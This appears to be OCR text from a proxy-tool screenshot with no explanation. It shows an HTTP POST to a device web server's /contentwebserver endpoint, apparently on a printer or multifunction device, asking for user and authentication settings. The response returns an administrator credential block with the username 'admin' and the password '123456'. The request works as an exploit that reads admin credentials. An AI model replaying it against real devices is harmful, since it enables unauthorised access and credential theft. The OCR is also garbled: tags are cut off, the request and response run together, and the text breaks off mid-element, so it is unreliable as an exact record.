 Request
Pretty Hex \n
1 POST /contentwebserver HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cache-Control: no-cache
8 Pragma: no-cache
9 Content-Type: text/plain; charset=utf-8
10 csrfpId: .a89baa941c3bbdafcee7e9349daca6af
11 Content-Length: 652
12 Origin: http://
13 Connection: close
14 Referer: http:// /usermanagement/userconfirm/UserList.html?v=1670282309ta&PAGENO=1
15 Cookie: Session= a89baa941c3bbdafcee7e9349daca6af; Locale=en-US,en#q=0.5; BrowserLang=en_US;
pageTrack=MAIN%3DDEVICE; IgnoreSessionTimeout=1
16
17 <DeviceInformationModel>
<GetValue>
<UserManager>
<Users/>
</UserManager>
</GetValue>
<GetValue>
<Authentication>
<UserCredential>
</UserCredential>
<AuthenticationSettings>
Response
Pretty Raw Hex Render
</AuthenticationType>
<functionwiseAuthentication>
true
</functionwiseAuthentication>
<UserSyncSetting>
<SyncronizationType>
Disable
</SyncronizationType>
<UserSyncTimeout>
30
</UserSyncTimeout>
</UserSyncSetting>
<HDDFreeAccess>
<LogSettings>
<MessageLogEnable>
0
</MessageLogEnable>
</LogSettings>
</HDDFreeAccess>
</AuthenticationSettings>
<UserCredential>
<userName>
admin
</userName>
<passwd>
123456
</passwd>
<ipaddress>